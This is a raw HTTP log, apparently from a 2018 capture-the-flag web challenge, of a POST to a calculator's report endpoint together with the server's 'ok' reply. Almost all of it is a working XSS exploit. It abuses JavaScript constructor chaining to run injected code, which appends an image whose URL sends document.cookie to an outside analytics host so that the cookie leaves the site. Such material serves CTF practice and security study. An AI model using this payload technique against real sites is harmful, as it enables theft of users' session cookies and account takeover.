 POST /report HTTP/1.1
Host: sandbox-gcalc2.web.ctfcompetition.com
Connection: close
Content-Length: 783
Accept: application/json, text/plain, */*
Origin: https://sandbox-gcalc2.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: application/json;charset=UTF-8
Referer: https://sandbox-gcalc2.web.ctfcompetition.com/static/calc.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.858709561.1530790158; _gid=GA1.2.1386336780.1530790158;
_gat_gtag_UA_118961476_1=1
{"expr":"(1).constructor.constructor(/1/.exec(1).keys(1).constructor.keys(
vars).pop())()","vars":"{\"pi\":3.14159,\"ans\":0,\"x=document.createEleme
nt('img');x.src='https://www.google-analytics.com/collect?v=1&tid=UA-12181
9858-1&cid=0000000000&t=event&ec=Flag&ea='+encodeURIComponent(document.coo
kie);document.querySelector('body').append(x)\":0}","recaptcha":"03AEMEkEn
9g9IMB1kLzpK52naGtCV8fpQwOC55evISNQ-JoYemoWC7dsbDukMv9iK5f-HViE4mKBypsIryg
Y9Adc1-7she2nnAPmmJyHMaX96p1FXCAjzX9rjUdY2vIHqsLBFYcL-gdt4pPV1Y08KZSXRQVzc
hvdVoo3kvDnXZVV409rSBR9kboJqoAdZFrOdInMrmmIPfWRG9fta4TsTsnjPWyghIfC4H_jGya
x3RK59cEYu4NVMNEsOQsTo8L5AexFSINcqXTTY-mtIy1cBEUrnLh1nUdW_zx9kKORhBXOGPKRe
15HfChOivInohp_3sQrIVsAH1ZFOJAUgtBtOJ3XnnC8iIVg-J6V28z2nUIftcMuZ8648frwSJP
FrJEg1v-3pQiRw8OKLx4HOp5I2as-1CGa7Cdq6jLA"}
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
X-Cloud-Trace-Context: 95afa4bc51aae92f388b8ae5efe465c7;o=1
Vary: Accept-Encoding
Date: Thu, 05 Jul 2018 12:36:37 GMT
Server: Google Frontend
Connection: close
Content-Length: 2
ok